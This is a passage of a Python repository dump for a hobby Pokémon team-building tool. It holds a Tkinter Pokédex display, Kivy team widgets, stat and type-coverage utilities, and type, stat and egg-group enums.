Label(self.__locationFrame,text = 'Y: ',bg = self.__background,font = ('Helvetica',12))\n self.__LabelLocationOR = Label(self.__locationFrame,text = '\\u03A9 Ruby: ',bg = self.__background,font = ('Helvetica',12))\n self.__LabelLocationAS = Label(self.__locationFrame,text = '\\u03B1 Shappire: ',bg = self.__background,font = ('Helvetica',12))\n \n ##Positioning inside locationFrame\n self.__LabelLocationX.grid(row = 0,column = 0,sticky = NSEW)\n self.__LabelLocationY.grid(row = 1,column = 0,sticky = NSEW) \n self.__LabelLocationOR.grid(row = 0,column = 2,sticky = NSEW)\n self.__LabelLocationAS.grid(row = 1,column = 2,sticky = NSEW)\n \n ##Make info for each Dex text\n self.__locationX = StringVar()\n self.__locationY = StringVar()\n self.__locationOR = StringVar()\n self.__locationAS = StringVar()\n \n wl = 300\n \n self.__LabelLocationXInfo = Label(self.__locationFrame,textvariable = self.__locationX, wraplength= wl ,bg = self.__background,font = ('Helvetica',9))\n self.__LabelLocationYInfo = Label(self.__locationFrame,textvariable = self.__locationY, wraplength= wl,bg = self.__background,font = ('Helvetica',9))\n self.__LabelLocationORInfo = Label(self.__locationFrame,textvariable = self.__locationOR, wraplength= wl,bg = self.__background,font = ('Helvetica',9))\n self.__LabelLocationASInfo = Label(self.__locationFrame,textvariable = self.__locationAS, wraplength= wl,bg = self.__background,font = ('Helvetica',9))\n \n ##Positioning inside locationFrame\n self.__LabelLocationXInfo.grid(row = 0,column = 1,sticky = NSEW)\n self.__LabelLocationYInfo.grid(row = 1,column = 1,sticky = NSEW) \n self.__LabelLocationORInfo.grid(row = 0,column = 3,sticky = NSEW)\n self.__LabelLocationASInfo.grid(row = 1,column = 3,sticky = NSEW)\n \n ##Positioning NoFrame\n self.__locationFrame.grid(row = 0, column = 2,columnspan = 2,sticky = NSEW, padx = 10)\n \n self.__locationX.set(self.__pokemon.get_location().get_x())\n self.__locationY.set(self.__pokemon.get_location().get_y())\n self.__locationOR.set(self.__pokemon.get_location().get_or())\n if(self.__pokemon.get_location().get_as()):\n self.__locationAS.set(self.__pokemon.get_location().get_as())\n else:\n self.__locationAS.set(self.__pokemon.get_location().get_or())\n\n def __configEvoChain(self):\n ##Make label\n self.__labelEvoChain = Label(self.__TrainingInfo2,text = 'Evo Chain: ',bg = self.__background,font = ('Helvetica',12))\n self.__labelEvoChain.grid(row = 0, column =4,sticky=NSEW)\n ##Make info\n self.__evoChain = StringVar()\n self.__labelEvoChainInfo = Label(self.__TrainingInfo2,textvariable = self.__evoChain,bg = self.__background,font = ('Helvetica',10))\n self.__labelEvoChainInfo.grid(row = 0, column = 5,sticky=NSEW)\n\n self.__evoChain.set(self.__pokemon.get_evo_chain())\n\n def __configBattleInfo(self):\n self.__BattleInfo = LabelFrame(self.__top,background = 'gray21')\n self.__BattleInfo.grid(row = 6,column = 0,columnspan = 6, padx = 20,pady = 5,sticky = NSEW)\n self.__BattleInfo.configure(highlightthickness = 2,highlightbackground = 'Black', text = 'Battle Info')\n \n self.__configAbilities()\n self.__configAttacks()\n self.__configWeaknesses()\n self.__configStats()\n self.__skyBattle()\n \n def __configAbilities(self):\n ##Make info\n self.__abilities = StringVar()\n self.__frameAbilities = LabelFrame(self.__BattleInfo,text='Abilities')\n self.__scrollAbilities = Scrollbar(self.__frameAbilities)\n self.__scrollAbilities.pack(side=RIGHT,fill=Y)\n self.__labelAbilitiesInfo = Text(self.__frameAbilities,bg = self.__background,font = ('Helvetica',9),yscrollcommand=self.__scrollAbilities.set,width=40,height=5)\n self.__labelAbilitiesInfo.pack(side=LEFT,fill=BOTH)\n \n self.__abilities.set(self.__pokemon.get_abilities())\n self.__labelAbilitiesInfo.insert(INSERT,self.__abilities.get())\n \n self.__labelAbilitiesInfo.config(state = DISABLED)\n \n self.__scrollAbilities.config(command=self.__labelAbilitiesInfo.yview)\n self.__frameAbilities.grid(row = 0, column = 0,columnspan=8,sticky=NSEW)\n \n def __configAttacks(self):\n ##Make info\n self.__attack = StringVar()\n self.__frameAttacks = LabelFrame(self.__BattleInfo,text='Attacks')\n self.__scrollAttacks = Scrollbar(self.__frameAttacks)\n self.__scrollAttacks.pack(side=RIGHT,fill=Y)\n self.__labelAttacksInfo = Text(self.__frameAttacks,bg = self.__background,font = ('Helvetica',9),yscrollcommand=self.__scrollAttacks.set,width=40,height=5)\n self.__labelAttacksInfo.pack(side=LEFT,fill=BOTH)\n \n self.__attack.set(self.__pokemon.get_attacks())\n self.__labelAttacksInfo.insert(INSERT,self.__attack.get())\n \n self.__labelAttacksInfo.config(state = DISABLED)\n \n self.__scrollAttacks.config(command=self.__labelAttacksInfo.yview)\n self.__frameAttacks.grid(row = 0, column = 8,columnspan=8,sticky=NSEW)\n \n def __configWeaknesses(self):\n self.__frameWeaknesses = LabelFrame(self.__BattleInfo,text='weaknesses')\n self.__typeImg = []\n self.__typeCanvas = []\n self.__typeDmg = []\n self.__typeDmgInfo = []\n for i in range(1,17):\n type_ = Type(i)\n self.__typeImg.append(PhotoImage(file =type_.img_v()))\n self.__typeDmg.append(StringVar())\n\n self.__typeDmgInfo.append(Label(self.__BattleInfo,textvariable = self.__typeDmg[i-1],bg = self.__background,font = ('Helvetica',12)))\n \n self.__typeDmg[i-1].set(self.__pokemon.get_weaknesses()[Type(i)])\n \n\n imgHeight = self.__typeImg[i-1].height()\n imgWidth = self.__typeImg[i-1].width()\n \n self.__typeCanvas.append(Canvas(self.__BattleInfo,bg='LightSteelBlue3',height=imgHeight,width=imgWidth))\n \n self.__typeCanvas[i-1].configure(highlightthickness=0)\n self.__typeCanvas[i-1].create_image(0,0,anchor = NW, image = self.__typeImg[i-1])\n \n self.__typeCanvas[i-1].grid(row = 1, column = i-1)\n self.__typeDmgInfo[i-1].grid(row = 2, column = i-1)\n \n def __configStats(self):\n ##Make info\n self.__attack = StringVar()\n self.__frameStats = LabelFrame(self.__BattleInfo,text='Stats',background=self.__background)\n self.__frameStats.grid(row = 0,column = 16,columnspan = 2,padx= 10,sticky = NSEW)\n \n self.__labelHp = Label(self.__frameStats,text = 'Hp:',bg = self.__background,font = ('Helvetica',12))\n self.__labelAttack = Label(self.__frameStats,text = 'Attack:',bg = self.__background,font = ('Helvetica',12))\n self.__labelDefense = Label(self.__frameStats,text = 'Defense:',bg = self.__background,font = ('Helvetica',12))\n self.__labelSpAttack = Label(self.__frameStats,text = 'Sp Attack:',bg = self.__background,font = ('Helvetica',12))\n self.__labelSpDefense = Label(self.__frameStats,text = 'Sp Defense:',bg = self.__background,font = ('Helvetica',12))\n self.__labelSpeed = Label(self.__frameStats,text = 'Speed:',bg = self.__background,font = ('Helvetica',12))\n self.__labelTotal = Label(self.__frameStats,text = 'Total:',bg = self.__background,font = ('Helvetica',12))\n \n self.__labelHp.grid(row = 0,column=0,sticky=NSEW) \n self.__labelAttack.grid(row = 0,column=1,sticky=NSEW) \n self.__labelDefense.grid(row = 0,column=2,sticky=NSEW)\n self.__labelSpAttack.grid(row = 0,column=3,sticky=NSEW)\n self.__labelSpDefense.grid(row = 0,column=4,sticky=NSEW)\n self.__labelSpeed.grid(row = 0,column=5,sticky=NSEW)\n self.__labelTotal.grid(row = 0,column=6,sticky=NSEW)\n \n self.__hp = StringVar()\n self.__attack = StringVar()\n self.__defense = StringVar()\n self.__spAttack = StringVar()\n self.__spDefense = StringVar()\n self.__speed = StringVar()\n self.__total = StringVar()\n \n self.__labelHpInfo = Label(self.__frameStats,textvariable = self.__hp,bg = self.__background,font = ('Helvetica',12))\n self.__labelAttackInfo = Label(self.__frameStats,textvariable = self.__attack,bg = self.__background,font = ('Helvetica',12))\n self.__labelDefenseInfo = Label(self.__frameStats,textvariable = self.__defense,bg = self.__background,font = ('Helvetica',12))\n self.__labelSpAttackInfo = Label(self.__frameStats,textvariable = self.__spAttack,bg = self.__background,font = ('Helvetica',12))\n self.__labelSpDefenseInfo = Label(self.__frameStats,textvariable = self.__spDefense,bg = self.__background,font = ('Helvetica',12))\n self.__labelSpeedInfo = Label(self.__frameStats,textvariable = self.__speed,bg = self.__background,font = ('Helvetica',12))\n self.__labelTotalInfo = Label(self.__frameStats,textvariable = self.__total,bg = self.__background,font = ('Helvetica',12))\n \n self.__labelHpInfo.grid(row = 1,column=0,sticky=NSEW) \n self.__labelAttackInfo.grid(row = 1,column=1,sticky=NSEW) \n self.__labelDefenseInfo.grid(row = 1,column=2,sticky=NSEW)\n self.__labelSpAttackInfo.grid(row = 1,column=3,sticky=NSEW)\n self.__labelSpDefenseInfo.grid(row = 1,column=4,sticky=NSEW)\n self.__labelSpeedInfo.grid(row = 1,column=5,sticky=NSEW)\n self.__labelTotalInfo.grid(row = 1,column=6,sticky=NSEW)\n \n self.__hp.set(self.__pokemon.get_stats().get_hp())\n self.__attack.set(self.__pokemon.get_stats().get_attack())\n self.__defense.set(self.__pokemon.get_stats().get_defense())\n self.__spAttack.set(self.__pokemon.get_stats().get_sp_attack())\n self.__spDefense.set(self.__pokemon.get_stats().get_sp_defense())\n self.__speed.set(self.__pokemon.get_stats().get_speed())\n self.__total.set(self.__pokemon.get_stats().get_total())\n \n def __skyBattle(self):\n ##Make label\n self.__labelSkyBattle = Label(self.__BattleInfo,text = 'Is Elegible to Sky Battle?: ',bg = self.__background,font = ('Helvetica',12))\n self.__labelSkyBattle.grid(row = 1, column =16,sticky=NSEW)\n ##Make info\n self.__skyBattle = StringVar()\n self.__labelSkyBattleInfo = Label(self.__BattleInfo,textvariable = self.__skyBattle,bg = self.__background,font = ('Helvetica',10))\n self.__labelSkyBattleInfo.grid(row = 1, column = 17,sticky=NSEW)\n\n self.__skyBattle.set(self.__pokemon.get_sky_battle())\n\nif __name__ == '__main__':\n DexShow('Pikachu').run()\n"
},
{
"alpha_fraction": 0.7799999713897705,
"alphanum_fraction": 0.7799999713897705,
"avg_line_length": 32.33333206176758,
"blob_id": "64a201cd7092bed40fc50b9b2cd3670b76471627",
"content_id": "c0406b43b9e8fdd8c99ef0e193b9f66095bb8cbb",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 100,
"license_type": "no_license",
"max_line_length": 71,
"num_lines": 3,
"path": "/README.md",
"repo_name": "pedrotst/MewtwoProject",
"src_encoding": "UTF-8",
"text": "# Mewtwo Project\nBehold! This project will bring AI to a new level to the pokemon world.\nKeep tuned\n"
},
{
"alpha_fraction": 0.6015180349349976,
"alphanum_fraction": 0.6129032373428345,
"avg_line_length": 25.375,
"blob_id": "ff32a3f8a96404fdc8fdafb9c44004c663c95fab",
"content_id": "1c8f6a2420d285e71b1d750d6e7f92b302601716",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1055,
"license_type": "no_license",
"max_line_length": 66,
"num_lines": 40,
"path": "/Interface/teamdisplay.py",
"repo_name": "pedrotst/MewtwoProject",
"src_encoding": "UTF-8",
"text": "from kivy.lang import Builder\nfrom kivy.base import runTouchApp\n\nfrom kivy.uix.gridlayout import GridLayout\nfrom membersearch import MemberSearch\n\nBuilder.load_string('''\n<TeamDisplay>\n cols: 2\n rows: 3\n Button:\n id: add_button\n text:'Add Pokémon'\n on_release: self.parent.add_pokemon()\n''')\n\n\nclass TeamDisplay(GridLayout):\n add_index = 0\n\n def add_pokemon(self, *args):\n if len(self.children) > 5:\n self.remove_widget(self.ids['add_button'])\n self.add_widget(MemberSearch(self.add_index, self), 0)\n else:\n self.add_widget(MemberSearch(self.add_index, self), 1)\n self.add_index += 1\n\n def notificate(self, *args):\n old_widget = args[0]\n self.add_index = args[1]\n new_widget = args[2]\n self.remove_widget(old_widget)\n if self.add_index:\n self.add_widget(new_widget, -self.add_index)\n else:\n self.add_widget(new_widget, 5)\n self.add_index = len(self.children)-1\n\n# runTouchApp(TeamDisplay())"
},
{
"alpha_fraction": 0.5608679056167603,
"alphanum_fraction": 0.5690604448318481,
"avg_line_length": 35.16897964477539,
"blob_id": "ce4bb207bcf9fc867e6509a85542a0d8d73345b1",
"content_id": "a8b54ee3f7051ac3c028cfd5c65cfbb65052b970",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 15624,
"license_type": "no_license",
"max_line_length": 120,
"num_lines": 432,
"path": "/Utils/teamutils.py",
"repo_name": "pedrotst/MewtwoProject",
"src_encoding": "UTF-8",
"text": "import Utils.pkmconstants as constants\nimport Utils.pkmutils as pkmutils\n\n\nclass Attacks:\n \"\"\"\n Class for representing a team member attacks\n \"\"\"\n\n def __init__(self):\n self.__attacks = [None, None,\n None, None]\n\n def __setitem__(self, key, value):\n \"\"\" Set the attacks of the list at key position(must be between 1 and 4)\n :param key: The number of the attack\n :type key: int\n :param value: The attack to be attributed\n :type value: Utils.pkmutils.Attack\n \"\"\"\n assert isinstance(key, int)\n if 0 < key < 5:\n self.__attacks[key - 1] = value\n else:\n raise KeyError('Key must be between 1 and 4')\n\n def __getitem__(self, item):\n \"\"\"Retrieve an attack from the attack list in item position (between 1 and 4)\n :param item: The index of the attack\n :type item: int\n :return: Returns the pokemon attack\n :rtype: Utils.pkmutils.Attack\n \"\"\"\n assert isinstance(item, int)\n if 0 < item < 5:\n return self.__attacks[item - 1]\n else:\n raise KeyError('Key must be between 1 and 4')\n\n\nclass StatsManipulator:\n \"\"\"\n Class to be imported by any class that desires to work with Stats\n \"\"\"\n\n def __init__(self):\n self._stats = {constants.Stat.Hp: 0, constants.Stat.Atk: 0,\n constants.Stat.Defense: 0, constants.Stat.SpAtk: 0,\n constants.Stat.SpDef: 0, constants.Stat.Spd: 0}\n\n def __getitem__(self, item):\n \"\"\"Get the value of the stat given by item, if item is int value must be between 0 and 5\n :param item: Name of Stat\n :type item: str or constants.Stat or int\n :return: the stat asked\n :rtype: int\n \"\"\"\n if isinstance(item, str):\n key = constants.Stat.from_str(item)\n elif isinstance(item, int):\n if -1 < item < 6:\n key = constants.Stat(item + 1)\n else:\n raise IndexError\n else:\n key = item\n if 0 < key.value < 7:\n return self._stats[key]\n raise IndexError\n\n def __setitem__(self, key, value):\n \"\"\"Set the value of the stat given by key to value\n :param key: Name of Stat\n :type key: str or constants.Stat or int\n \"\"\"\n if isinstance(key, str):\n key = constants.Stat.from_str(key)\n elif isinstance(key, int):\n key = constants.Stat(key)\n\n self._stats[key] = value\n\n\nclass IVs(StatsManipulator):\n \"\"\"\n Store the ivs from each team member, it also updates the actual stats when iv value is updated\n \"\"\"\n\n def __setitem__(self, key, value):\n \"\"\"Set IV key with value, the value of IV must be between 0 and 31, if not it will be adjusted to the extreme\n value that is possible\n :param key: The IV to be changed\n :type key: str\n :param value: The new value\n :type value: int\n \"\"\"\n if value < 0:\n value = 0\n elif value > 31:\n value = 31\n super().__setitem__(key, value)\n\n\nclass EVs(StatsManipulator):\n \"\"\"\n Store the evs from each team member, it also updates the actual stats when ev value is updated\n \"\"\"\n\n def __init__(self):\n super().__init__()\n self.__total = sum(self, 1)\n\n def __getitem__(self, item):\n \"\"\"\n Adding possibility to call Total\n :param item: The ev to be get\n :return: int or str or constants.Stat\n \"\"\"\n if isinstance(item, str):\n if item == 'Total':\n return self.get_total()\n return super().__getitem__(item)\n\n def __setitem__(self, key, value):\n \"\"\"Set EV key with value\n :param key: The EV to be changed\n :type key: str\n :param value: The new value\n :type value: int\n \"\"\"\n if value > 255:\n value = 255\n elif value < 0:\n value = 0\n\n if value + self.get_total() - self[key] > 510:\n value = 510 - self.get_total()\n\n if self.__check_total():\n super().__setitem__(key, value)\n self.__set_total()\n\n def __check_total(self):\n \"\"\"\n Check if the total surpasses 510 or is under 0, return false if it surpasses\n :return: If the value is okay\n :rtype: bool\n \"\"\"\n check = sum(self)\n if -1 < check < 511:\n return True\n return False\n\n def __set_total(self):\n \"\"\"\n Set the EV total, the total may not surpass 510\n \"\"\"\n if self.__check_total():\n self.__total = sum(self)\n\n def get_total(self):\n \"\"\"Return the total of effort value\n :return: The total of EVs\n :rtype: int\n \"\"\"\n return self.__total\n\n\nclass Stats(StatsManipulator):\n \"\"\"\n The actual stats of the pokemon\n \"\"\"\n\n def __init__(self, lvl, base_stats, iv, ev, nature):\n super().__init__()\n assert isinstance(lvl, int) and isinstance(base_stats, pkmutils.PokeStats) and isinstance(iv, IVs) \\\n and isinstance(ev, EVs) and isinstance(nature, constants.Nature)\n self.__lvl = lvl\n self.__base_stats = base_stats\n self.__iv = iv\n self.__ev = ev\n self.__nature = nature\n self.calculate_stats()\n\n def set_nature(self, nature):\n self.__nature = nature\n\n def calculate_stats(self):\n \"\"\"\n Calculate the stats ic and oc are constants that change with the stat being calculated\n \"\"\"\n inner_constants = [100, 0, 0, 0, 0, 0]\n outer_constants = [10, 5, 5, 5, 5, 5]\n nature_constants = self.__determine_nature_constants()\n bases = [self.__base_stats.get_hp(), self.__base_stats.get_attack(), self.__base_stats.get_defense(),\n self.__base_stats.get_sp_attack(), self.__base_stats.get_sp_defense(), self.__base_stats.get_speed()]\n for iv, base, ev, ic, oc, nc, i in zip(self.__iv, bases, self.__ev, inner_constants, outer_constants,\n nature_constants, range(0, 6)):\n self[i + 1] = int((((iv + (2 * base) + ev / 4 + ic) * self.__lvl) / 100 + oc) * nc)\n\n def __determine_nature_constants(self):\n \"\"\"\n Creates a list in which the position represents one of the stats [hp,atk,def,sp_atk,sp_def,spd] and the value\n stored is the bonus given by the nature\n exp: Naughty boosts attack hinders sp_def so [1, 1.1, 1, 1, 0.9, 1] will be return\n :return: A list with the the equivalents boosts and hinders of each nature\n \"\"\"\n nature_increased_index = self.__nature.get_increased_stat()\n nature_decreased_index = self.__nature.get_decreased_stat()\n dnc = []\n for i in range(0, 6):\n if i == nature_increased_index.value - 1:\n dnc.append(1.1)\n elif i == nature_decreased_index.value - 1:\n dnc.append(0.9)\n else:\n dnc.append(1)\n return dnc\n\n\nclass Coverage:\n \"\"\"\n A class that calculate a coverage of a given pokemon, if a member of class TeamMember is given it will be used for\n calculation, if not the values given will be used\n \"\"\"\n\n def __init__(self, member=None,\n pcp=None, ppc=None, npc=None,\n scp=None, psc=None, nsc=None,\n cp=None, pc=None, nc=None,\n ec=None, pp=None, sp=None):\n if member:\n # Get all attacks\n attacks = [member.get_attack(i) for i in range(1, 5)]\n\n # Get all attacks organized in 5 lists, Physical Positive and Negative Coverages, a set with the values\n # of the types the pokemon attacks cover. Special have the same distribution and Other attacks will be a\n # list of the effects the attack causes\n\n self.__positive_physical_coverage, self.__negative_physical_coverage = self.__get_coverage(attacks,\n 'Physical')\n\n self.__positive_special_coverage, self.__negative_special_coverage = self.__get_coverage(attacks, 'Special')\n\n self.__effects_coverage = [attack.get_description() for attack in attacks if attack.get_cat() == 'Other']\n\n # Calculate the total coverage with union of the sets\n\n self.__positive_coverage = self.__positive_special_coverage | self.__positive_physical_coverage\n\n self.__negative_coverage = self.__negative_special_coverage | self.__negative_physical_coverage\n\n # Calculate the sum of the raw attack power of both special and physical power\n\n self.__physical_power = sum([attack.get_att() for attack in attacks if attack.get_att() != 951\n and attack.get_cat() == 'Physical'])\n\n self.__special_power = sum([attack.get_att() for attack in attacks if attack.get_att() != 951\n and attack.get_cat() == 'Special'])\n\n # Calculate the percentage of the types cover by the attacks\n\n self.__coverage_percentage = len(self.__positive_coverage) / 18\n\n self.__physical_coverage_percentage = len(self.__positive_physical_coverage) / 18\n\n self.__special_coverage_percentage = len(self.__positive_special_coverage) / 18\n else:\n self.__physical_coverage_percentage = pcp\n self.__positive_physical_coverage = ppc\n self.__negative_physical_coverage = npc\n self.__special_coverage_percentage = scp\n self.__positive_special_coverage = psc\n self.__negative_special_coverage = nsc\n self.__coverage_percentage = cp\n self.__positive_coverage = pc\n self.__negative_coverage = nc\n self.__effects_coverage = ec\n self.__physical_power = pp\n self.__special_power = sp\n\n # noinspection PyMethodMayBeStatic\n def __get_coverage(self, attacks, type_of_coverage):\n \"\"\" Given a type of coverage and a list of attacks, this method will find both the positive coverage and the\n negative coverage of that list of attacks with the specified type of coverage('Physical' or 'Special')\n :param attacks: The list of attacks\n :param type_of_coverage:'Physical' or 'Special'\n :rtype : set,set\n \"\"\"\n weak_table = constants.WeaknessesTable()\n list_of_attacks = [attack for attack in attacks if attack.get_cat() == type_of_coverage]\n positive_coverage = []\n negative_coverage = []\n for attack in list_of_attacks:\n type_ = attack.get_type()\n row = weak_table[type_]\n positive_coverage += [type_def for type_def in row if row[type_def] > 1]\n negative_coverage += [type_def for type_def in row if row[type_def] < 1]\n return set(positive_coverage), set(negative_coverage)\n\n def get_physical_coverage(self):\n \"\"\"\n Return all in concern to the physical coverage\n \"\"\"\n return self.__physical_coverage_percentage, self.__positive_physical_coverage, self.__negative_physical_coverage\n\n def get_special_coverage(self):\n \"\"\"\n Return all in concern to the special coverage\n :return int, set, set\n :rtype int, set, set\n \"\"\"\n return self.__special_coverage_percentage, self.__positive_special_coverage, self.__negative_special_coverage\n\n def get_coverage(self):\n \"\"\"\n Return all in concern to the complete coverage\n :return int, set, set\n :rtype int, set, set\n \"\"\"\n return self.__coverage_percentage, self.__positive_coverage, self.__negative_coverage\n\n def get_power(self):\n \"\"\"\n A tuple with the sum of the attacks\n :return Tuple of ints\n :rtype int, int\n \"\"\"\n return self.__physical_power, self.__special_power\n\n def get_effects(self):\n \"\"\"\n Get all the effects the pokemon causes with its attacks\n :return: A list of effects\n \"\"\"\n return self.__effects_coverage\n\n def __or__(self, other):\n \"\"\"\n Make a union between this coverage and other coverage\n :param other: The coverage to be united\n :return: A new coverage\n \"\"\"\n if other:\n pcp, ppc, npc = other.get_physical_coverage()\n scp, psc, nsc = other.get_special_coverage()\n effects = other.get_effects()\n\n n_ppc = self.__positive_physical_coverage | ppc\n n_npc = self.__negative_physical_coverage | npc\n\n n_psc = self.__positive_special_coverage | psc\n n_nsc = self.__negative_special_coverage | nsc\n\n n_ec = list(set(self.__effects_coverage) | set(effects))\n\n n_pc = n_psc | n_ppc\n n_nc = n_nsc | n_npc\n\n n_pp = self.__physical_power + other.__physical_power\n n_sp = self.__special_power + other.__special_power\n\n n_cp = len(n_pc) / 18\n\n n_pcp = len(n_ppc) / 18\n\n n_scp = len(n_psc) / 18\n\n n_coverage = Coverage(\n ppc=n_ppc, npc=n_npc, psc=n_psc, nsc=n_nsc, ec=n_ec, pc=n_pc,\n nc=n_nc, pp=n_pp, sp=n_sp, cp=n_cp, pcp=n_pcp, scp=n_scp\n )\n\n return n_coverage\n return self\n\n\nclass Resistance:\n def __init__(self, weaknesses):\n self.__weaknesses = weaknesses\n self.__type_resistance = 18 / sum(self.__weaknesses)\n self.__greatest_weaknesses = self.__weaknesses.max_values()\n self.__greatest_weaknesses_value = max(self.__weaknesses)\n self.__greatest_resistances = self.__weaknesses.min_values()\n self.__greatest_resistances_value = min(self.__weaknesses)\n\n def get_weaknesses(self):\n \"\"\"\n Return the weaknesses of the team\n \"\"\"\n return self.__weaknesses\n\n def get_greatest_weaknesses(self):\n \"\"\"\n Return a tuple with the first value being the names of the greatest weaknesses and the second being the value\n :return:\n \"\"\"\n return self.__greatest_weaknesses, self.__greatest_weaknesses_value\n\n def get_greatest_resistances(self):\n \"\"\"\n Return a tuple with the first value being the names of the greatest resistances and the second being the value\n :return:\n \"\"\"\n return self.__greatest_resistances, self.__greatest_resistances_value\n\n def get_type_resistance(self):\n \"\"\"\n Return the resistance of the pokemon, it's a value tha represents the overall resistance against types of the\n pokemon. The greater the value the better, a resistance of 1 means that the pokemon is neutral, smaller tha one\n means that pokemon is very not resistant and greater than one mean that it is very resistance\n :return:\n \"\"\"\n return self.__type_resistance\n\n def __add__(self, other):\n \"\"\"\n Add the two weaknesses making just one multiplied by the other\n :param other: The other weakness\n :return: The new Weakness\n \"\"\"\n if other:\n n_weaknesses = self.__weaknesses * other.get_weaknesses()\n return Resistance(n_weaknesses)\n return self\n\n\nclass TeamStats(StatsManipulator):\n \"\"\"\n Class to deal with the team stats, empty at the moment, ready for expansion if needed\n \"\"\"\n pass"
},
{
"alpha_fraction": 0.3767726719379425,
"alphanum_fraction": 0.41917940974235535,
"avg_line_length": 35.226932525634766,
"blob_id": "08dfc11740f2c0d03198372c7226b43e8838df7f",
"content_id": "3cc4cb50c3cdceac6a6a1519cff085099dfbda95",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 14526,
"license_type": "no_license",
"max_line_length": 122,
"num_lines": 401,
"path": "/Utils/pkmconstants.py",
"repo_name": "pedrotst/MewtwoProject",
"src_encoding": "UTF-8",
"text": "from enum import Enum\n\n\"\"\" Stats Enum for Database--------------------------------------------------\n\"\"\"\n\n\nclass Type(Enum):\n def __str__(self):\n names = {0: 'NoType',\n 1: 'Bug',\n 2: 'Dark',\n 3: 'Dragon',\n 4: 'Electric',\n 5: 'Fairy',\n 6: 'Fighting',\n 7: 'Fire',\n 8: 'Flying',\n 9: 'Ghost',\n 10: 'Grass',\n 11: 'Ground',\n 12: 'Ice',\n 13: 'Normal',\n 14: 'Poison',\n 15: 'Psychic',\n 16: 'Rock',\n 17: 'Steel',\n 18: 'Water'}\n return names[self._value_]\n\n def __repr__(self):\n return self.__str__()\n\n def __fromStr__(string):\n names = {'NoType': 0, 'Bug': 1,\n 'Dark': 2, 'Dragon': 3,\n 'Electric': 4, 'Fairy': 5,\n 'Fighting': 6, 'Fire': 7,\n 'Flying': 8, 'Ghost': 9,\n 'Grass': 10, 'Ground': 11,\n 'Ice': 12, 'Normal': 13,\n 'Poison': 14, 'Psychic': 15,\n 'Rock': 16, 'Steel': 17,\n 'Water': 18}\n try:\n return Type(names[string])\n except KeyError:\n return Type.NoType\n\n def img_h(self):\n names = {'NoType': None,\n 'Bug': 'Images/Tipos/BugH.png',\n 'Dark': 'Images/Tipos/DarkH.png',\n 'Dragon': 'Images/Tipos/DragonH.png',\n 'Electric': 'Images/Tipos/ElectricH.png',\n 'Fairy': 'Images/Tipos/FairyH.png',\n 'Fighting': 'Images/Tipos/FightingH.png',\n 'Fire': 'Images/Tipos/FireH.png',\n 'Flying': 'Images/Tipos/FlyingH.png',\n 'Ghost': 'Images/Tipos/GhostH.png',\n 'Grass': 'Images/Tipos/GrassH.png',\n 'Ground': 'Images/Tipos/GroundH.png',\n 'Ice': 'Images/Tipos/IceH.png',\n 'Normal': 'Images/Tipos/NormalH.png',\n 'Poison': 'Images/Tipos/PoisonH.png',\n 'Psychic': 'Images/Tipos/PsychicH.png',\n 'Rock': 'Images/Tipos/RockH.png',\n 'Steel': 'Images/Tipos/SteelH.png',\n 'Water': 'Images/Tipos/WaterH.png'}\n return names[str(self)]\n\n def img_v(self):\n names = {'NoType': None,\n 'Bug': 'Images/Tipos/BugV.png',\n 'Dark': 'Images/Tipos/DarkV.png',\n 'Dragon': 'Images/Tipos/DragonV.png',\n 'Electric': 'Images/Tipos/ElectricV.png',\n 'Fairy': 'Images/Tipos/FairyV.png',\n 'Fighting': 'Images/Tipos/FightingV.png',\n 'Fire': 'Images/Tipos/FireV.png',\n 'Flying': 'Images/Tipos/FlyingV.png',\n 'Ghost': 'Images/Tipos/GhostV.png',\n 'Grass': 'Images/Tipos/GrassV.png',\n 'Ground': 'Images/Tipos/GroundV.png',\n 'Ice': 'Images/Tipos/IceV.png',\n 'Normal': 'Images/Tipos/NormalV.png',\n 'Poison': 'Images/Tipos/PoisonV.png',\n 'Psychic': 'Images/Tipos/PsychicV.png',\n 'Rock': 'Images/Tipos/RockV.png',\n 'Steel': 'Images/Tipos/SteelV.png',\n 'Water': 'Images/Tipos/WaterV.png'}\n return names[str(self)]\n\n NoType = 0\n Bug = 1\n Dark = 2\n Dragon = 3\n Electric = 4\n Fairy = 5\n Fighting = 6\n Fire = 7\n Flying = 8\n Ghost = 9\n Grass = 10\n Ground = 11\n Ice = 12\n Normal = 13\n Poison = 14\n Psychic = 15\n Rock = 16\n Steel = 17\n Water = 18\n\n\n\"\"\" Stat Class for Database--------------------------------------------------\n\"\"\"\n\n\nclass Stat(Enum):\n def __str__(self):\n names = {0: 'NoType',\n 1: 'HP',\n 2: 'Attack',\n 3: 'Defense',\n 4: 'Sp. Attack',\n 5: 'Sp. Defense',\n 6: 'Speed'}\n return names[self._value_]\n\n def __repr__(self):\n return self.__str__()\n\n @staticmethod\n def from_str(string):\n \"\"\"\n :param string:\n :type string: str\n :return:\n \"\"\"\n names = {'NoType': 0,\n 'HP': 1,\n 'Attack': 2,\n 'Defense': 3,\n 'Sp. Attack': 4,\n 'Sp. Defense': 5,\n 'Speed': 6}\n try:\n return Stat(names[string])\n except KeyError:\n return Stat.NoType\n\n NoType = 0\n Hp = 1\n Atk = 2\n Defense = 3\n SpAtk = 4\n SpDef = 5\n Spd = 6\n\n\n\"\"\" Stat Class for Database--------------------------------------------------\n\"\"\"\n\n\nclass EggGroup(Enum):\n def __str__(self):\n names = {0: 'NoType',\n 1: 'Not Breedable',\n 2: 'Bug',\n 3: 'Flying',\n 4: 'Human-like',\n 5: 'Mineral',\n 6: 'Amorphous',\n 7: 'Ditto',\n 8: 'Dragon',\n 9: 'Fairy',\n 10: 'Field',\n 11: 'Grass',\n 12: 'Monster',\n 13: 'Water 1',\n 14: 'Water 2',\n 15: 'Water 3'}\n return names[self._value_]\n\n def __repr__(self):\n return self.__str__()\n\n def __fromStr__(string):\n names = {'NoType': 0,\n 'Not Breedable': 1,\n 'Bug': 2,\n 'Flying': 3,\n 'Human-like': 4,\n 'Mineral': 5,\n 'Amorphous': 6,\n 'Ditto': 7,\n 'Dragon': 8,\n 'Fairy': 9,\n 'Field': 10,\n 'Grass': 11,\n 'Monster': 12,\n 'Water 1': 13,\n 'Water 2': 14,\n 'Water 3': 15}\n try:\n return EggGroup(names[string])\n except KeyError:\n return EggGroup.NoType\n\n\n NoType = 0\n NotBreedable = 1\n Bug = 